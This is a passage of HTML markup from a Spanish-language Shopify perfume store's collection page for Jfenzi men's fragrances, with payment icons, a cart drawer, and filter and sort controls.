1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="totals csapp_subtotal_wrapper">
                  <h2 class="totals__subtotal">Subtotal</h2>
                  <p class="totals__subtotal-value">€0,00 EUR</p>
                </div>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar pedido 
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24831908381006__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Perfumes Hombre Jfenzi</h1></div></div>
</div>


</div><div id="shopify-section-template--24831908381006__main-collection-product-grid" class="shopify-section section"><link href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/template-collection.css?v=131127499998367489021743868112" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/quick-add.css?v=66140427377835179181743868100" media="print" onload="this.media='all'">
  <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/quick-add.js?v=167831755224568317711743868101" defer="defer"></script><style data-shopify>.section-template--24831908381006__main-collection-product-grid-padding {
    padding-top: 15px;
    padding-bottom: 30px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908381006__main-collection-product-grid-padding {
      padding-top: 20px;
      padding-bottom: 40px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24831908381006__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/component-facets.css?v=85339117615856704561743868077" rel="stylesheet" type="text/css" media="all" />
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/facets.js?v=5979223589038938931743868088" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24831908381006__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/show-more.js?v=90883108635033788741743868110" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24831908381006__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24831908381006__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (31)</span>
                                <span class="visually-hidden">En existencia (31 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (3)</span>
                                <span class="visually-hidden">Agotado (3 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (31)</span>
                                <span class="visually-hidden">En existencia (31 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (3)</span>
                                <span class="visually-hidden">Agotado (3 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24831908381006__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24831908381006__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es €25,99</span><facet-remove>
                            <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="25.99"
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="25.99"
                              max="25.99"
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">34 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">34 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24831908381006__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24831908381006__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (31)</span>
                                  <span class="visually-hidden">En existencia (31 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
